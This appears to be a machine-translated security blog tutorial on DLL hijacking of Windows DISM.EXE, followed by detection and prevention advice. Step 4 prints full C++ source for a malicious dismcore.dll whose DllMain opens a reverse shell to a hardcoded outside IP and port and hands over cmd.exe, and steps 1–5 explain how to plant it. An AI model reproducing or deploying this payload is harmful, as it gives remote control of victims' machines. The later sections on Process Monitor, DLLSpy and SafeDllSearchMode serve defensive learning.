Dll hijacking – The name sounds somewhat mysterious, but it is an interesting attack technique that anyone who cares about security wants to explore. On the Windows operating system, the programs depend a lot on the DLL file (Dynamic Link Library) to operate smoothly. But if a cunning hacker replaces the original DLL with a “toxic” version, what will happen?
|
Join the channel Telegram belong to Anonyviet 👉 Link 👈 |
Important note: This article only serves the purpose of learning and research. Anonyviet does not encourage any illegal behavior, and you need to be responsible for your actions!
What is Dll Hijacking?
DLL Hijacking is a gap technique when the program does not strictly control the DLL file. When an application like DISM.EXE (Windows system management tool) runs, it will search for the DLL needed in a series of folders in the order of priority.
If the hacker puts a fake DLL in the directory that the program checks before coming to the Orthodox folder (such as System32), the application will “innocent” download malware instead of the original DLL. This is the “gap” that security experts – or hackers – can take advantage.

Why is dism.exe an ideal goal?
DISM.EXE is a built -in tool in Windows, usually located in C: \ Windows \ System32. Because of its popularity and role in managing the system, DISM.EXE became an attractive “prey” to test the DLL Hijacking. Moreover, the way Windows search DLL is sometimes lacking, opening up opportunities for sophisticated attacks.
Guide to exploit dll hijacking with process monitor
To exploit this gap, we need a process monitor tool from Sysinternals. This is a “powerful assistant” to help you track how the system interacts with DLL files. Here are the detailed steps:
Step 1: Prepare the testing environment
- To be safe, use VirtualBox or Vmware Instead of trying directly on the main machine.
- Select the goal: Here, I choose Dism.exe, but you can apply this method to any program.
Step 2: Monitor the behavior of dism.exe

Open Process Monitor, you will see a series of system events recorded. Don't panic! Set the filter to focus:
- Press Ctrl + L (or go to Filter> Filter).
- Add conditions: Process Name – IS – DISM.EXE – Include and Path – Contains
– .dll – Include

- Press Add Already OK. Now Process Monitor only shows activities related to DISM.EXE and DLL.
Step 3: Run Dism.exe and observe
- Open PowerShell, type C: \ Windows \ System32 \ DISM.EXE and click Enter.
- Back to Process Monitor, you will see the list of DLLs that Dism.exe try to download.


- If the result column displays “Name not foundIt is a sign that the program can be exploited DLL Hijacking.
For example, I discovered the file C: \ Windows \ System32 \ Dismcore.dll Can be exploited.
Step 4: Create fake DLL

- Copy dism.exe to the %Temp %folder.

- Create a toxic dismcore.dll file. Here I created a Payload Reverse Shell called DISMCORE.CPP and translated into Dismcore.dll file with Visual Studio then copied it to the % Temp % directory and ran the dism.exe file again
#define REVERSEIP "193.161.193.99" #địa chỉ ip máy hacker#define REVERSEPORT 52543 #port máy hacker
#include #include
#pragma comment(lib,"ws2_32")
WSADATA wsaData;SOCKET Winsock; SOCKET Sock; struct sockaddr_in hax;
STARTUPINFO ini_processo;PROCESS_INFORMATION processo_info;
BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved){ WSAStartup(MAKEWORD(2,2), &wsaData);Winsock=WSASocket(AF_INET,SOCK_STREAM,IPPROTO_TCP,NULL,(unsigned int)NULL,(unsigned int)NULL);
hax.sin_family = AF_INET; hax.sin_port = htons(REVERSEPORT);hax.sin_addr.s_addr = inet_addr(REVERSEIP);
WSAConnect(Winsock,(SOCKADDR*)&hax,sizeof(hax),NULL,NULL,NULL,NULL);
memset(&ini_processo,0,sizeof(ini_processo));ini_processo.cb=sizeof(ini_processo); ini_processo.dwFlags=STARTF_USESTDHANDLES; ini_processo.hStdInput = ini_processo.hStdOutput = ini_processo.hStdError = (HANDLE)Winsock;
CreateProcess(NULL,"cmd.exe",NULL,NULL,TRUE,0,NULL,NULL,&ini_processo,&processo_info); return TRUE;}
Step 5: Check the results
Run Dism.exe from %Temp %. If successful, a Reverse Shell connection will be sent to IP and port you have defined. Hackers can now control the machine remote!
How to detect and prevent dll hijacking
Understanding how to exploit is one thing, but protecting the system from DLL Hijacking is another challenge. Here's how to identify and prevent:
How to detect dll hijacking
1. Explore by Process Monitor
This is an effective tool to track the DLL download program: Observe the application's operation and search for the “name not found” line in the result column, when it tries to take DLL from non -security positions (such as the directory is in use or outside the System32).
If the DLL search application in places is susceptible to the bad guy who inserts a fake file before going to the standard folder, which is a potential sign.
2. Take advantage of DLLSPY
Dllspy Is a compact, specialized solution to detect the risk of dll hijacking:
How to do it:
- Start DLLSPY on the computer.
- The tool will review the running processes, checking how they search DLL.
- DLLSPY offers a list of applications that may be attacked if they prioritize DLL from unreliable folders (such as personal directory or abnormal paths).
Strengths: DLLSPY automates the analysis, helping to quickly indicate vulnerable software without manual manipulation as with Process Monitor.
For example, when checking DISM.EXE, DLLSPY may detect whether it looks for dismcore.dll outside the system32.
3. Check the DLL download sequence via Dependency Walker
Download Dependency Walker (Free) To consider the DLL that the software needs to use.
Run the application in this tool, then observe the DLL list and the loading path. If DLL is found to be taken from an unofficial place, it is a warning signal.
4.
- When a familiar software (such as dism.exe) works strange (displaying strange messages or having errors), it is likely that DLL has been replaced.
- Use Task Manager or Process Explorer to check the related processes and verify the file origin.
Measures to prevent DLL hole Hijacking
1. Limit access to folders
- Make sure that only administrators are allowed to record data in important folders such as C: \ Windows \ System32.
- Avoid launching applications from unsafe places (for example: C: \ Downloads), because the attacker can place fake DLL there.

2. Apply fixed path in programming
If you develop the software, configure the program to call DLL with a clear link (like C: \ Windows \ System32 \ Dismcore.dll), instead of letting it freely search.
3. Turn on Safedllsearchmode mode
Check and set the SafedllsearchMode value in the Registry (at Hkey_local_machine \ System \ CurrentControlset \ Control \ Session Manager) into 1, to prioritize the first system folders.
4. Deploying protection tools
Use anti -virus or anti -malicious software (such as MalwareStes, Kaspersky, …) to identify and prevent dangerous DLLs promptly.
Conclude
Dll hijacking Not only is an attack technique but also a warning about the importance of software security. With tools like Process Monitor, you can both exploit and prevent this hole effectively. The world of security is still countless interesting things waiting for you to explore. Start today, turn your knowledge into strength and always be careful in every step!